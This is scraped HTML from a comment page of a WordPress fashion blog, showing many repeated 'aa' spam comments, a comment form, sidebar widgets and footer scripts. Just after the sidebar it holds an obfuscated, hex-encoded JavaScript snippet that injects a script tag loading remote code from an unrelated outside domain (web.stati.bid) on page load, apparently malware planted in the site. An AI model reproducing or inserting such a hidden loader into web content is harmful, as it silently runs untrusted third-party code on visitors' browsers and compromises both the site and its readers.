					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:48 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16618">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16618#respond' onclick='return addComment.moveForm( "comment-16618", "16618", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:48 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16617">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16617#respond' onclick='return addComment.moveForm( "comment-16617", "16617", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:48 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16616">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16616#respond' onclick='return addComment.moveForm( "comment-16616", "16616", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:48 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16615">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16615#respond' onclick='return addComment.moveForm( "comment-16615", "16615", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:48 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16614">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16614#respond' onclick='return addComment.moveForm( "comment-16614", "16614", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:47 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16613">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16613#respond' onclick='return addComment.moveForm( "comment-16613", "16613", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:47 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16612">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16612#respond' onclick='return addComment.moveForm( "comment-16612", "16612", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:47 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16611">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16611#respond' onclick='return addComment.moveForm( "comment-16611", "16611", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:47 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16610">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16610#respond' onclick='return addComment.moveForm( "comment-16610", "16610", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:47 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16609">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16609#respond' onclick='return addComment.moveForm( "comment-16609", "16609", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:47 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16608">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16608#respond' onclick='return addComment.moveForm( "comment-16608", "16608", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:47 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16607">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16607#respond' onclick='return addComment.moveForm( "comment-16607", "16607", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:46 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16606">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16606#respond' onclick='return addComment.moveForm( "comment-16606", "16606", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:46 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16605">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16605#respond' onclick='return addComment.moveForm( "comment-16605", "16605", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:45 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16604">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16604#respond' onclick='return addComment.moveForm( "comment-16604", "16604", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:45 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-16603">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/?replytocom=16603#respond' onclick='return addComment.moveForm( "comment-16603", "16603", "respond", "773" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">08/07/2007 at 6:45 pm</span>
										<p>aa</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'><a class="prev page-numbers" href="http://www.lolitas.se/2007/07/08/what-to-pack-2/comment-page-1/#comments">&laquo;</a>
<a class='page-numbers' href='http://www.lolitas.se/2007/07/08/what-to-pack-2/comment-page-1/#comments'>1</a>
<span aria-current='page' class='page-numbers current'>2</span></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/07/08/what-to-pack-2/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='773' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="257e9a02af" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="127"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
